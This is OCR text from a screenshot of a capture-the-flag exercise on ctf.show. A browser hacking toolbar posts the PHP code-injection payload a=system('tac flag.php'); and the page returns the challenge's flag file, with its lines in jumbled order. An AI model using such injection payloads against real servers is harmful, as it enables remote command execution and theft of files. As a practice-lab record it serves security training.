 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://58346...source=a.php https://58346...tf.show/a.php
46941-ac52-4565-a5ab-161b4d801b2b.challen 120% 搜索 JS W PDF ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://58346941-ac52-4565-a5ab-161b4d801b2b.challenge.ctf.show/a.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data a=system('tac flag.php');
??
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/a.php on line 1
$flag="ctfshow{b1bb8247-9258-45f2-87ac-1b03d5854a55}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23
20:58:41 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*